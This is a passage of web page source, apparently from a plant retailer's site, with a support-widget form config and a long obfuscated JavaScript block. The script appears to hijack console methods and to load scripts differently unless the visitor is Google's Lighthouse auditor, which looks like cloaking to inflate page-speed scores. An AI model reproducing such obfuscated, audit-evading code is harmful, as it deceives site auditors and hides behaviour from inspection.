    'Newsletter Signup': {
      pos: 1662736876138,
      type: 'checkbox',
      value: true,
      required: false,
      placeholder: 'Yes! Sign me up for the free Plant Addicts newsletter.',
    },
    'Cart': {
      pos: 1662757639381,
      type: 'hidden',
      value: function()  { var whatImLookingFor = false;    if (whatImLookingFor) {   doWhatIWant(); }; },
    }
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {"header":"Recent Chats"},
    orders: {"enabled":false}
  };
</script>
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
            }
            function removeStaticCSS(){
                var st = document.querySelector('style[id="staticCSS"]');
                st.parentNode.removeChild(st);
            }
        </script>

        
<script type="text/javascript">
    function _0x57779a(_0x306629,_0x41f938,_0x407d88,_0x523849){return _0x2afc(_0x407d88- -0x4d,_0x41f938);}function _0x2afc(_0x1e2e3c,_0x18fae9){var _0x158d65=_0x29d9();return _0x2afc=function(_0x38a703,_0x4d2cf0){_0x38a703=_0x38a703-(-0x2*0x78e+-0x103e+0x20e8);var _0x4d172e=_0x158d65[_0x38a703];if(_0x2afc['pTBswT']===undefined){var _0x262d6d=function(_0x18492d){var _0x2366ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26225c='',_0x360b60='',_0x5db65d=_0x26225c+_0x262d6d;for(var _0x18d14b=-0x3*0x415+0x961+0x2de,_0xcee243,_0x59423a,_0x439a18=0x7e1+-0x11c9*0x2+-0x8b*-0x33;_0x59423a=_0x18492d['charAt'](_0x439a18++);~_0x59423a&&(_0xcee243=_0x18d14b%(0xb*0xd1+0x1471+0x1d68*-0x1)?_0xcee243*(0xf80+-0x947+0x1*-0x5f9)+_0x59423a:_0x59423a,_0x18d14b++%(0x1989+0xdfb+-0x2780))?_0x26225c+=_0x5db65d['charCodeAt'](_0x439a18+(-0xd50+0x465+-0x8f5*-0x1))-(-0x7*-0x7f+0x1696+-0x1a05)!==0xbf0*0x1+0x125f*0x1+-0x1e4f?String['fromCharCode'](-0x111a+-0x22a4+0x34bd&_0xcee243>>(-(0x10d4+0x1*-0x18eb+0x819)*_0x18d14b&0xcc1+-0x350+-0x96b)):_0x18d14b:-0x2*-0x1028+-0x25c3+0x573){_0x59423a=_0x2366ab['indexOf'](_0x59423a);}for(var _0x42aeea=-0x1b7c+0x1*0x19be+0x1be,_0x3866c1=_0x26225c['length'];_0x42aeea<_0x3866c1;_0x42aeea++){_0x360b60+='%'+('00'+_0x26225c['charCodeAt'](_0x42aeea)['toString'](-0x141d+0x4*0x36+0x1*0x1355))['slice'](-(0x13d4+0x4cd*-0x6+-0x5c*-0x19));}return decodeURIComponent(_0x360b60);};_0x2afc['obDeUO']=_0x262d6d,_0x1e2e3c=arguments,_0x2afc['pTBswT']=!![];}var _0x300e0e=_0x158d65[-0x1*0x1c3f+-0x1ee*-0xb+-0x257*-0x3],_0x2b3158=_0x38a703+_0x300e0e,_0x435f22=_0x1e2e3c[_0x2b3158];if(!_0x435f22){var _0x13b537=function(_0x1106f0){this['rnjikT']=_0x1106f0,this['gFGajb']=[0x12b4+0x23ba*0x1+-0x366d,0x17ad+-0x1fce+0x821,0x14cb+0x5dc+-0x1aa7],this['PYltAo']=function(){return'newState';},this['ikqYTJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AXdRDH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x13b537['prototype']['cqEazc']=function(){var _0x3fe901=new RegExp(this['ikqYTJ']+this['AXdRDH']),_0x5d502b=_0x3fe901['test'](this['PYltAo']['toString']())?--this['gFGajb'][0x1d38+-0x20a3+-0x4*-0xdb]:--this['gFGajb'][0x12ac+-0x31+0x53*-0x39];return this['tRJsUS'](_0x5d502b);},_0x13b537['prototype']['tRJsUS']=function(_0xb68f56){if(!Boolean(~_0xb68f56))return _0xb68f56;return this['bMnTbK'](this['rnjikT']);},_0x13b537['prototype']['bMnTbK']=function(_0x239722){for(var _0x4f4a9a=0x22b9+-0x2ce*-0x5+0x1*-0x30bf,_0x246080=this['gFGajb']['length'];_0x4f4a9a<_0x246080;_0x4f4a9a++){this['gFGajb']['push'](Math['round'](Math['random']())),_0x246080=this['gFGajb']['length'];}return _0x239722(this['gFGajb'][0xa33*-0x1+0x1663+-0xc30]);},new _0x13b537(_0x2afc)['cqEazc'](),_0x4d172e=_0x2afc['obDeUO'](_0x4d172e),_0x1e2e3c[_0x2b3158]=_0x4d172e;}else _0x4d172e=_0x435f22;return _0x4d172e;},_0x2afc(_0x1e2e3c,_0x18fae9);}(function(_0x87f2a2,_0x30cff7){function _0x20a16d(_0x5901a9,_0x47b858,_0x167fc5,_0x1a4123){return _0x2afc(_0x5901a9- -0x1b,_0x47b858);}var _0x3ad64e=_0x87f2a2();function _0x5d1fe5(_0x58f9bb,_0x40d37b,_0x54c7d0,_0x32a81b){return _0x2afc(_0x54c7d0-0x20f,_0x58f9bb);}while(!![]){try{var _0x38f283=-parseInt(_0x20a16d(0x18e,0x178,0x173,0x186))/(-0x7c3+0xfee+0x37*-0x26)*(parseInt(_0x20a16d(0x1de,0x1c1,0x1ba,0x1f7))/(-0xa50+-0x2*0x175+-0x1e4*-0x7))+parseInt(_0x5d1fe5(0x3bb,0x3ee,0x3c8,0x3a8))/(0x1*0x1669+0x967*0x3+-0xa1f*0x5)*(-parseInt(_0x20a16d(0x187,0x1a4,0x148,0x1b5))/(-0x2*0x1042+0x62b*0x6+0x47a*-0x1))+-parseInt(_0x20a16d(0x1e1,0x1c6,0x1e8,0x1b3))/(0x13a2+0x4fb+-0xc4c*0x2)*(parseInt(_0x5d1fe5(0x3ee,0x412,0x418,0x445))/(-0x24f*-0xe+0x186b+-0x38b7))+-parseInt(_0x5d1fe5(0x3fc,0x3e8,0x3f2,0x3e8))/(-0x341*-0x7+0x47*-0x67+0x5d1)+parseInt(_0x5d1fe5(0x3c7,0x3cc,0x403,0x440))/(0x25c9*0x1+0x1*0x18eb+-0x539*0xc)+-parseInt(_0x20a16d(0x1b1,0x19b,0x17e,0x195))/(-0x67*-0x17+-0x57*0x9+-0x1*0x629)*(parseInt(_0x5d1fe5(0x3f2,0x411,0x3e5,0x3f5))/(0xcc4+0x1ebe+-0x56f*0x8))+parseInt(_0x5d1fe5(0x41d,0x3fd,0x3f0,0x431))/(-0x11e7*-0x1+0x2411+-0x35ed);if(_0x38f283===_0x30cff7)break;else _0x3ad64e['push'](_0x3ad64e['shift']());}catch(_0x1a72f1){_0x3ad64e['push'](_0x3ad64e['shift']());}}}(_0x29d9,-0xf065c+-0xea016+-0x1*-0x25df29));var _0x34dea7=(function(){function _0x6748fe(_0x8a385,_0xa369d4,_0x56a3ae,_0x3010cf){return _0x2afc(_0x8a385- -0x3cd,_0x56a3ae);}var _0x315240={'JeNGJ':function(_0x283e9a){return _0x283e9a();},'wTjFm':function(_0x297b0c){return _0x297b0c();},'DGsBF':function(_0xb83d5e,_0x417b68){return _0xb83d5e(_0x417b68);},'FFVcw':function(_0x295188,_0x4329b5){return _0x295188+_0x4329b5;},'XTFmX':_0x6748fe(-0x200,-0x212,-0x227,-0x1f9)+'ctor(\x22retu'+_0x6748fe(-0x207,-0x21f,-0x21d,-0x20b)+'\x20)','Rwllb':function(_0x5981b2,_0x483fad){return _0x5981b2===_0x483fad;},'cVFPf':function(_0x1c6b65,_0x2fb6f9){return _0x1c6b65!==_0x2fb6f9;},'DDkJA':_0x2766bb(0xcc,0xc5,0x8b,0xaa)},_0x128f57=!![];function _0x2766bb(_0x5601a8,_0x2b2e50,_0x1126aa,_0x417ee9){return _0x2afc(_0x417ee9- -0x127,_0x2b2e50);}return function(_0x3ce7a0,_0xcc84bb){var _0x19f519={'kotLQ':function(_0x3dbd0b,_0x3bc2b3){return _0x315240['DGsBF'](_0x3dbd0b,_0x3bc2b3);},'RFtUq':function(_0x3622d0,_0x19a940){return _0x315240['FFVcw'](_0x3622d0,_0x19a940);},'LkNyn':_0x315240[_0x5acf61(0x41f,0x420,0x431,0x3fb)],'CXIgt':function(_0x651b5c,_0x504679){function _0x111092(_0x40cc7c,_0x33118a,_0x5964b8,_0x7ddc99){return _0x5acf61(_0x33118a- -0x574,_0x33118a-0x3a,_0x5964b8,_0x7ddc99-0x194);}return _0x315240[_0x111092(-0x161,-0x171,-0x1a2,-0x162)](_0x651b5c,_0x504679);},'IKILP':_0x77070c(0x41a,0x458,0x485,0x423)};function _0x77070c(_0x49fc04,_0x4b8a44,_0x4eb14d,_0xdccf9a){return _0x6748fe(_0x4b8a44-0x64e,_0x4b8a44-0x142,_0x4eb14d,_0xdccf9a-0x33);}function _0x5acf61(_0x221544,_0x2a19c0,_0x113192,_0x33f05e){return _0x6748fe(_0x221544-0x636,_0x2a19c0-0xec,_0x113192,_0x33f05e-0x135);}if(_0x315240[_0x77070c(0x47b,0x468,0x468,0x471)](_0x315240[_0x5acf61(0x425,0x3ee,0x431,0x3f8)],_0x5acf61(0x460,0x429,0x45a,0x43e))){var _0x3634a2=_0x128f57?function(){function _0x59766b(_0x5bccfb,_0x57de36,_0x764a3c,_0x5c0b93){return _0x5acf61(_0x764a3c- -0x617,_0x57de36-0x154,_0x57de36,_0x5c0b93-0xd0);}var _0x14edb3={'SsNYw':function(_0x5a957,_0x59980b){function _0x28a58a(_0x41047d,_0x277d49,_0xabaa83,_0x546a6){return _0x2afc(_0xabaa83- -0x157,_0x41047d);}return _0x19f519[_0x28a58a(0x28,0x35,0x57,0x8b)](_0x5a957,_0x59980b);},'rmgTv':function(_0x4414e,_0x2354d8){return _0x19f519['RFtUq'](_0x4414e,_0x2354d8);},'UBPDm':_0x19f519[_0x59766b(-0x213,-0x1e4,-0x1da,-0x19d)]};function _0x38572d(_0x4d548a,_0x366d61,_0x8d27f9,_0x262648){return _0x5acf61(_0x4d548a- -0x2ed,_0x366d61-0x116,_0x8d27f9,_0x262648-0xad);}if(_0x19f519[_0x38572d(0x120,0x11b,0x136,0xe2)](_0x19f519[_0x59766b(-0x209,-0x1f4,-0x1e6,-0x1a7)],_0x59766b(-0x1d4,-0x1d8,-0x1d7,-0x20c))){if(_0xcc84bb){var _0x484c1c=_0xcc84bb[_0x38572d(0x13a,0x106,0xfa,0x15e)](_0x3ce7a0,arguments);return _0xcc84bb=null,_0x484c1c;}}else{var _0xfa0628=_0x14edb3[_0x38572d(0x145,0x103,0x12c,0x109)](_0x585956,_0x14edb3[_0x38572d(0x11c,0xe3,0x10e,0xe8)](_0x38572d(0x17c,0x1b9,0x13f,0x18a)+_0x38572d(0x146,0x177,0x11a,0x106)+_0x14edb3[_0x38572d(0x122,0x10e,0x119,0x10e)],');'));_0x30c8e2=_0xfa0628();}}:function(){};return _0x128f57=![],_0x3634a2;}else _0x315240[_0x77070c(0x483,0x476,0x481,0x490)](_0x2e93d4),_0x315240[_0x77070c(0x42a,0x465,0x479,0x448)](_0x502e9a);};}()),_0x3b2268=_0x34dea7(this,function(){function _0x411930(_0x5efb6e,_0x3ffd57,_0x2f2a99,_0xe21d10){return _0x2afc(_0x2f2a99-0xc9,_0x5efb6e);}function _0x2b0788(_0x1b4ae0,_0x468b67,_0x49816e,_0xbc2e98){return _0x2afc(_0x468b67- -0x9e,_0xbc2e98);}return _0x3b2268[_0x411930(0x29c,0x2dc,0x2d8,0x2c4)]()[_0x411930(0x291,0x285,0x264,0x25b)](_0x411930(0x238,0x235,0x261,0x246)+'+$')[_0x2b0788(0x17b,0x171,0x162,0x17f)]()['constructo'+'r'](_0x3b2268)[_0x2b0788(0x114,0xfd,0x12c,0x123)]('(((.+)+)+)'+'+$');});_0x3b2268();var _0x203c6a=(function(){var _0x2fc8ce=!![];return function(_0x48e374,_0x25cdab){var _0x316068=_0x2fc8ce?function(){function _0x25ebb5(_0x5e99c7,_0x441d34,_0x4dbe61,_0x24c2b8){return _0x2afc(_0x441d34- -0x3df,_0x5e99c7);}if(_0x25cdab){var _0x541bf4=_0x25cdab[_0x25ebb5(-0x213,-0x221,-0x250,-0x253)](_0x48e374,arguments);return _0x25cdab=null,_0x541bf4;}}:function(){};return _0x2fc8ce=![],_0x316068;};}()),_0x26a966=_0x203c6a(this,function(){var _0x3d570a={'fQBZu':function(_0x50959a,_0x177191){return _0x50959a(_0x177191);},'dgodQ':function(_0x257f6f,_0x5ecd39){return _0x257f6f+_0x5ecd39;},'BkdZO':'return\x20(fu'+_0x263547(0x319,0x2ed,0x353,0x32a),'bZnCb':_0x263547(0x34e,0x2fd,0x346,0x32d)+_0x263547(0x33e,0x369,0x357,0x35f)+_0x5eb155(0x18b,0x13f,0x158,0x167)+'\x20)','ILsCL':function(_0x1633f7,_0x11713e){return _0x1633f7!==_0x11713e;},'GyvJq':_0x5eb155(0x1bd,0x1c2,0x1a2,0x19a),'RvCOA':_0x263547(0x2e1,0x2e7,0x2d6,0x30d),'umLvJ':_0x263547(0x374,0x37a,0x370,0x36c),'MZfMX':_0x263547(0x36e,0x369,0x33e,0x35e),'vcqnL':_0x5eb155(0x161,0x124,0x124,0x164),'mPVhs':'table','noEcL':_0x263547(0x344,0x37e,0x37d,0x342),'mQUrh':function(_0x13d4dd,_0xafb5d6){return _0x13d4dd<_0xafb5d6;},'hUUmu':function(_0xdb929c,_0x428c98){return _0xdb929c===_0x428c98;},'sayYr':_0x263547(0x326,0x31e,0x367,0x35a),'FDqxa':_0x263547(0x317,0x302,0x34d,0x332)};function _0x5eb155(_0x11c81d,_0x252af2,_0x363e71,_0x3042c4){return _0x2afc(_0x363e71- -0x6e,_0x3042c4);}var _0x15623d;function _0x263547(_0x5577d3,_0x2d6867,_0x1f19e9,_0x240dc2){return _0x2afc(_0x240dc2-0x160,_0x5577d3);}try{var _0x317911=_0x3d570a[_0x263547(0x330,0x340,0x2fe,0x32e)](Function,_0x3d570a[_0x5eb155(0x163,0x13d,0x133,0x10d)](_0x3d570a['BkdZO']+_0x3d570a[_0x5eb155(0x162,0x190,0x156,0x149)],');'));_0x15623d=_0x317911();}catch(_0x12bd23){if(_0x3d570a['ILsCL'](_0x3d570a[_0x263547(0x35a,0x34d,0x346,0x366)],_0x3d570a[_0x263547(0x330,0x34a,0x312,0x33f)]))_0x15623d=window;else{if(_0x121d93){var _0x9f0e1b=_0x1c2e6a['apply'](_0x126449,arguments);return _0x168391=null,_0x9f0e1b;}}}var _0x148064=_0x15623d[_0x5eb155(0x1d7,0x19e,0x19a,0x1ac)]=_0x15623d[_0x5eb155(0x16b,0x18c,0x19a,0x16a)]||{},_0x28f435=[_0x5eb155(0x118,0x173,0x142,0x166),_0x3d570a[_0x5eb155(0x190,0x19e,0x172,0x13f)],'info',_0x3d570a['MZfMX'],_0x3d570a[_0x5eb155(0x19a,0x1a7,0x167,0x12f)],_0x3d570a[_0x5eb155(0x14a,0x16f,0x16c,0x130)],_0x3d570a[_0x5eb155(0x157,0x128,0x144,0x167)]];for(var _0x2dfdf7=-0x102b+-0x7*0x517+0x33cc;_0x3d570a[_0x5eb155(0xe7,0xff,0x128,0x168)](_0x2dfdf7,_0x28f435['length']);_0x2dfdf7++){if(_0x3d570a[_0x5eb155(0x173,0x148,0x170,0x145)](_0x3d570a['sayYr'],_0x3d570a[_0x5eb155(0xee,0x155,0x122,0xf2)])){var _0x465eb4=_0x300da5[_0x263547(0x331,0x333,0x345,0x31e)](_0x4cad26,arguments);return _0x10f79f=null,_0x465eb4;}else{var _0x125705=_0x203c6a[_0x263547(0x31a,0x2f9,0x2de,0x317)+'r'][_0x263547(0x2f6,0x2ec,0x2f6,0x30f)][_0x5eb155(0x168,0x1b2,0x17f,0x147)](_0x203c6a),_0x16050c=_0x28f435[_0x2dfdf7],_0x4c2c5f=_0x148064[_0x16050c]||_0x125705;_0x125705['__proto__']=_0x203c6a[_0x263547(0x323,0x312,0x333,0x34d)](_0x203c6a),_0x125705[_0x5eb155(0x174,0x1d1,0x1a1,0x18d)]=_0x4c2c5f[_0x5eb155(0x1e0,0x197,0x1a1,0x17d)]['bind'](_0x4c2c5f),_0x148064[_0x16050c]=_0x125705;}}});_0x26a966();var initVal=!(-0x51*-0x61+-0x6*0x12+-0x1e44);function _0x29d9(){var _0x1669f3=['yLPUq2i','Dg9mB3DLCKnHCW','CM4GDgHPCYiPka','C3rLBMvY','suTjtfa','u3nowxC','BMn0Aw9UkcKG','C0j5vgfNtMfTzq','nJqYmJG1t1fgAxv3','E30Uy29UC3rYDq','zLfcwNu','CgfYzw50tM9Kzq','Aw5KzxHpzG','wMvttLq','q0zUD1q','CNPPAMC','tgToEw4','DMnXBKW','mZbsvfP5ELa','r1bzv0C','z2v0qxr0CMLIDq','CMvTB3zLqxr0CG','BvbwAhm','A0XIzeS','AhbmvxC','Awj1Dgu','AfvvBxu','uNzdt0e','Dw1mDKO','mJe2ote2mdrvqur4vvC','DhjHy2u','mZi2mtG3neDQChLUzW','D1rQrM0','qxvosKu','EfHvzMK','y1zgugy','zgf0ys1ZCMm','BNPNyNu','yxr0ywnOrxzLBG','ywrKrxzLBNrmAq','DxnLCKfNzw50','yMLUza','C3jJ','BgvUz3rO','Dgv4Dc9QyxzHCW','mZaWma','CMvWBgfJzunOAq','A0nPAg0','nty1odCYmefythzVAa','sMvor0O','C2v0qxr0CMLIDq','AvHNtNq','wvnbCuC','nfzYug1rAa','wevgDui','BxLIAwDJB21Tzq','nwX3rMD2uW','zuTLve4','zxjYB3i','y3rVCIGICMv0Dq','CMv0DxjUicHMDq','B3HTyvG','C2nYAxb0','BefsCgy','wdeX','uKfqqxy','r3L2sNe','BePqCKe','y29UC29Szq','mZu3nZa5mKP0DvzIrG','u1Douhm','0RTYzwy','D2fYBG','Bg9JyxrPB24','rvrmwK4','Dg9tDhjPBMC','B05hqNm','C2nYB2XS','wwDXuLG','rKrXEge','vg9dB0e','zxHJzxb0Aw9U','z2v0rwXLBwvUDa','A2f6ugW','AhHluuq','BvfvCMG','s0jyywK','kcGOlISPkYKRkq','C3bSAxq','uNDSBgi','C2vHCMnO','CgXHBNrHzgrPyW','x19WCM90B19F','u3P6tNC','CMnLlMnVBq','CM1Nvhy','zgDVzfe','mtGZmZa4ogH4whfLyG','Bw91C2vTB3zL','q1Hjz3q','AhjLzG','vujqrg0','nxWWFdn8mxWYFa','CvDwsMy','mJaYotGZwwLKtMrv','y3jPChq','Aw5JBhvKzxm','B25SB2fK','ywziwgG','A290tfe','ChjVDg90ExbL','Bg9N','CNnYEMW','BM9fy0W','Bg9Hza','Bg9JywXOB3n0oG','vwHADvy','wfrgBvG','y29UC3rYDwn0BW','DhmUy29T','m3LdA0Tfra','BgXnwhu','DhLWzq','rerRsKe','Dgv4Dc9WBgfPBG','yxbWBhK','mxWZFdb8mNW0','BgLUAW','r29Vz2XLyM90','zvzmD2G','uNzwrgi'];_0x29d9=function(){return _0x1669f3;};return _0x29d9();}function mainfun(){function _0x58acb3(_0x43d22b,_0x48d8bd,_0x455e8a,_0xacffce){return _0x2afc(_0x43d22b-0x133,_0x48d8bd);}function _0x4a2228(_0x343de9,_0x4ff8fd,_0x312e62,_0x7d8653){return _0x2afc(_0x312e62-0x40,_0x7d8653);}var _0xbe6f1e={'SWNPs':_0x4a2228(0x216,0x243,0x242,0x237),'ETLZN':function(_0x3dc0d0,_0x41b07c){return _0x3dc0d0<_0x41b07c;},'KBXai':function(_0x4c7c0b,_0x438108){return _0x4c7c0b!==_0x438108;},'lJPrA':_0x58acb3(0x2c2,0x2f3,0x2dc,0x2e8),'YSAqG':_0x58acb3(0x2f2,0x2b1,0x2f5,0x2e0),'kCihm':_0x4a2228(0x251,0x22e,0x22e,0x1f6),'oxmaX':'data-src','hpLUw':_0x58acb3(0x2ee,0x325,0x300,0x2f9),'xXUfi':function(_0x438557,_0x5308a5){return _0x438557===_0x5308a5;},'RAPAv':_0x4a2228(0x26a,0x22f,0x23d,0x21c),'rzijg':'jdmTp','EaKUM':function(_0x24f45d,_0x7a9728){return _0x24f45d==_0x7a9728;},'llMXu':_0x4a2228(0x233,0x1e0,0x1fd,0x237),'XlvEn':_0x4a2228(0x20b,0x215,0x1d5,0x19f),'lARpf':'nYpZZ','LkzUU':function(_0x44eee5,_0x2173ce){return _0x44eee5!==_0x2173ce;},'SzzNw':'zdUgB','UhZuV':_0x4a2228(0x25c,0x243,0x21b,0x201),'nzgbu':function(_0x28c899,_0x472b52,_0x43ee7a){return _0x28c899(_0x472b52,_0x43ee7a);},'kazPl':_0x4a2228(0x27b,0x237,0x24b,0x22d)};if(!initVal){if(_0xbe6f1e['LkzUU'](_0xbe6f1e[_0x58acb3(0x2d1,0x2ab,0x2d5,0x2a9)],_0xbe6f1e[_0x58acb3(0x2e8,0x2a6,0x2d4,0x2f2)])){initVal=!(-0x11*-0x10d+0x1*0xb35+-0x1d12),_0xbe6f1e[_0x4a2228(0x255,0x240,0x229,0x23e)](setTimeout,function(){function _0x474784(_0x1b3dd4,_0x2cab47,_0x5e49db,_0x1a68c8){return _0x58acb3(_0x1a68c8- -0x479,_0x5e49db,_0x5e49db-0xdc,_0x1a68c8-0x112);}function _0x559201(_0x9c9b87,_0x18d2e7,_0x19db51,_0x22c3c3){return _0x58acb3(_0x22c3c3-0xae,_0x19db51,_0x19db51-0x114,_0x22c3c3-0x1e2);}var _0x76825e={};_0x76825e[_0x559201(0x371,0x3df,0x398,0x3a3)]=_0x559201(0x368,0x34d,0x35e,0x388)+'4';var _0x1a3a20=_0x76825e,_0x422b92,_0xf15cee,_0x2bbda7=document[_0x559201(0x3a7,0x3af,0x38f,0x374)+'sByTagName'](_0xbe6f1e[_0x559201(0x413,0x3f8,0x3aa,0x3eb)]);for(_0x434290=-0x28d*-0xc+0x18aa+-0x3746;_0xbe6f1e['ETLZN'](_0x434290,_0x2bbda7[_0x559201(0x3aa,0x3dd,0x3a7,0x3d0)]);_0x434290++){if(_0x2bbda7[_0x434290][_0x559201(0x397,0x3e6,0x39d,0x3b9)+'te'](_0x474784(-0x170,-0x16e,-0x194,-0x15e))){if(_0xbe6f1e['KBXai'](_0xbe6f1e[_0x474784(-0x174,-0x15e,-0x11a,-0x13f)],_0xbe6f1e[_0x474784(-0x161,-0x153,-0x119,-0x13f)])){var _0x25000c=_0x1a3a20['eVLwh'][_0x559201(0x3b3,0x3b6,0x368,0x37a)]('|'),_0x271777=0x1*-0x2551+0x520*-0x5+-0x29*-0x189;while(!![]){switch(_0x25000c[_0x271777++]){case'0':var _0x81d283=_0x18fae9[_0x158d65];continue;case'1':_0x3723d6[_0x474784(-0x1d7,-0x1d7,-0x1af,-0x1a9)]=_0x4d2cf0['bind'](_0x4d172e);continue;case'2':_0x3723d6[_0x474784(-0xfe,-0x125,-0x100,-0x137)]=_0xa7e508[_0x474784(-0x15d,-0x147,-0x172,-0x137)][_0x474784(-0x199,-0x17f,-0x155,-0x159)](_0xa7e508);continue;case'3':var _0xa7e508=_0x38a703[_0x81d283]||_0x3723d6;continue;case'4':_0x262d6d[_0x81d283]=_0x3723d6;continue;case'5':var _0x3723d6=_0x1cbf50['constructo'+'r'][_0x559201(0x354,0x364,0x386,0x390)]['bind'](_0x1e2e3c);continue;}break;}}else{var _0x215ff6=_0xbe6f1e[_0x474784(-0x151,-0x157,-0x159,-0x14e)][_0x559201(0x37d,0x36b,0x3b9,0x37a)]('|'),_0x1383d0=0x13fa+-0x25c8+0x11ce;while(!![]){switch(_0x215ff6[_0x1383d0++]){case'0':_0x2bbda7[_0x434290][_0x474784(-0x178,-0x178,-0x178,-0x16d)+_0x559201(0x37f,0x3fe,0x3d2,0x3be)](_0x559201(0x388,0x3a4,0x3db,0x3c9));continue;case'1':var _0x110e46=_0x2bbda7[_0x434290];continue;case'2':_0x2bbda7[_0x434290][_0x559201(0x3fe,0x3bd,0x3ed,0x3d7)+'te'](_0xbe6f1e[_0x559201(0x3f3,0x3cc,0x3f3,0x3d4)],_0x4dd5de);continue;case'3':var _0x4dd5de=_0x2bbda7[_0x434290][_0x559201(0x37d,0x3ba,0x38a,0x3b9)+'te'](_0xbe6f1e[_0x474784(-0x11f,-0x17e,-0x165,-0x145)]);continue;case'4':_0x110e46[_0x474784(-0x19f,-0x176,-0x17c,-0x177)][_0x474784(-0x16e,-0x129,-0x161,-0x154)+'ld'](_0x422b92=_0x2bbda7[_0x434290],_0x110e46);continue;}break;}}}}for(var _0x2e5a49,_0x1b3224=document[_0x559201(0x35e,0x33a,0x35a,0x374)+_0x559201(0x3ab,0x394,0x3e3,0x3ac)](_0xbe6f1e[_0x474784(-0x16d,-0x132,-0x179,-0x13c)]),_0x5da641=document,_0x434290=0x1*0x57e+-0xf57+0x9d9*0x1,_0x21bfcf=_0x1b3224['length'];_0xbe6f1e[_0x559201(0x3cb,0x3c4,0x424,0x3ef)](_0x434290,_0x21bfcf);_0x434290++){if(_0x2e5a49=_0x1b3224[_0x434290]['getAttribu'+'te'](_0xbe6f1e[_0x559201(0x3c6,0x3c3,0x3ad,0x3bd)])){if(_0xbe6f1e[_0x559201(0x38c,0x386,0x38e,0x3c7)](_0xbe6f1e[_0x474784(-0x17a,-0x121,-0x13b,-0x141)],_0xbe6f1e[_0x474784(-0x13f,-0x180,-0x14a,-0x173)])){var _0x3d83d9=_0x130849[_0x559201(0x396,0x3d8,0x3c7,0x39f)](_0xd37013,arguments);return _0x499873=null,_0x3d83d9;}else{if(_0xbe6f1e['EaKUM'](_0xbe6f1e[_0x559201(0x3ae,0x3dc,0x3b0,0x39b)],_0x2e5a49[_0x559201(0x372,0x3b5,0x3d9,0x3a6)+'e']())){if(_0xbe6f1e[_0x559201(0x355,0x350,0x38d,0x378)](_0xbe6f1e['XlvEn'],_0xbe6f1e[_0x474784(-0x184,-0x14b,-0x14b,-0x143)])){var _0x110e46=_0x1b3224[_0x434290];_0x1b3224[_0x434290][_0x474784(-0x186,-0x12f,-0x16a,-0x150)+'te'](_0xbe6f1e[_0x474784(-0x15c,-0x1a4,-0x1a5,-0x16a)],_0x474784(-0x14e,-0x183,-0x175,-0x156)+_0x559201(0x38e,0x39e,0x39f,0x38b)),_0x110e46[_0x474784(-0x13f,-0x189,-0x18c,-0x177)][_0x474784(-0x11d,-0x150,-0x120,-0x154)+'ld'](_0x422b92=_0x1b3224[_0x434290],_0x110e46);}else{var _0x4f2ff5=_0x42fc87?function(){if(_0x2244e1){var _0x53aeba=_0x40c078['apply'](_0x1797ef,arguments);return _0x1d6605=null,_0x53aeba;}}:function(){};return _0x60a3ee=![],_0x4f2ff5;}}}}}},-0x1151+-0x648*0x4+0x2e59);var _0x51f97b=document[_0x58acb3(0x2c6,0x305,0x29e,0x2cf)+_0x58acb3(0x2fe,0x31d,0x2c3,0x337)](_0x58acb3(0x2f3,0x2d6,0x2e1,0x30a));for(i=0x270*0xc+-0x6*0x52e+0x1d4;_0xbe6f1e[_0x4a2228(0x21a,0x22a,0x24e,0x214)](i,_0x51f97b['length']);i++)null!==_0x51f97b[i][_0x4a2228(0x22f,0x22f,0x218,0x235)+'te'](_0xbe6f1e['kazPl'])&&(_0x51f97b[i]['setAttribu'+'te'](_0x58acb3(0x2d8,0x2a2,0x2f9,0x2a0),_0x51f97b[i][_0x58acb3(0x30b,0x2e9,0x304,0x2fd)+'te'](_0x58acb3(0x33e,0x328,0x303,0x355))),_0x51f97b[i][_0x4a2228(0x1dd,0x256,0x219,0x1fd)+'ibute'](_0xbe6f1e[_0x4a2228(0x212,0x1c6,0x1d4,0x1d9)]));}else{var _0x54cf56=_0x3f419e?function(){if(_0x1998ec){var _0x122fc1=_0x2091fe['apply'](_0xe252e4,arguments);return _0x4f1bf7=null,_0x122fc1;}}:function(){};return _0x572059=![],_0x54cf56;}}}function _0x2ec61a(_0x4fd8b7,_0x198e3b,_0xc742e,_0x36f1b6){return _0x2afc(_0x198e3b- -0x40,_0x4fd8b7);}-(-0x5*-0x6c7+0x1a5*-0x11+-0x5ed)==navigator[_0x57779a(0x171,0x1dc,0x19f,0x17a)]['indexOf']('Chrome-Lig'+'hthouse')&&-(-0x328*-0x5+0x117+0x2*-0x86f)==navigator['userAgent']['indexOf'](_0x2ec61a(0x15a,0x181,0x17a,0x18f))&&!(-0x150a+-0x13f*0x7+0x771*0x4)===navigator[_0x2ec61a(0x1a7,0x1ac,0x1cb,0x193)][_0x2ec61a(0x1a2,0x16b,0x170,0x199)](_0x57779a(0x1a1,0x1d4,0x1b7,0x1c9))&&(-(0x35b+0x7eb+0xb45*-0x1)<window[_0x57779a(0x1cc,0x200,0x1c0,0x1ea)][_0x57779a(0x17e,0x118,0x158,0x17e)][_0x57779a(0x17f,0x142,0x183,0x16f)](_0x57779a(0x17a,0x1ef,0x1ae,0x1b5)+_0x57779a(0x149,0x15b,0x152,0x18d))||-(-0x14*0x1ab+-0x489*-0x1+0x1cd4)<window[_0x2ec61a(0x1fb,0x1cd,0x1e3,0x197)]['href'][_0x2ec61a(0x185,0x190,0x18b,0x14f)]('plantaddic'+'ts')||-(0x1cda+-0x2643+0x2*0x4b5)<window['location'][_0x2ec61a(0x129,0x165,0x134,0x138)][_0x2ec61a(0x1ba,0x190,0x1b0,0x163)](_0x57779a(0x17d,0x121,0x14f,0x18b)+_0x2ec61a(0x170,0x178,0x192,0x144))||-(-0x1e42+0x7d2*0x2+0xe9f)<window[_0x2ec61a(0x19f,0x1cd,0x1cd,0x1b9)][_0x2ec61a(0x13c,0x165,0x15c,0x133)]['indexOf'](_0x57779a(0x15b,0x15b,0x167,0x1a7)+_0x57779a(0x1cf,0x168,0x1a4,0x1c5)))&&(window[_0x2ec61a(0x1c4,0x1ab,0x1a9,0x19e)+_0x57779a(0x18e,0x168,0x17a,0x168)](_0x57779a(0x13c,0x11b,0x141,0x13f),function(){mainfun(),afterLoad();